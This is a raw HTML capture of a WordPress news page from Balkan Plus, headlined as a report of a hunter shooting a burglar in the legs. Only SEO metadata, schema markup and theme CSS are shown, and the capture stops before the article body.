

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/
body_size: 38178
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lovac našao provalnika u kući i puškom mu propucao noge &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lovac našao provalnika u kući i puškom mu propucao noge &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-01-01T11:13:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/#article","isPartOf":{"@id":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Lovac našao provalnika u kući i puškom mu propucao noge","datePublished":"2012-01-01T11:13:13+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/"},"wordCount":96,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/","url":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/","name":"Lovac našao provalnika u kući i puškom mu propucao noge &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-01-01T11:13:13+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Lovac našao provalnika u kući i puškom mu propucao noge"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Lovac našao provalnika u kući i puškom mu propucao noge Comments Feed" href="https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Flovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Flovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body 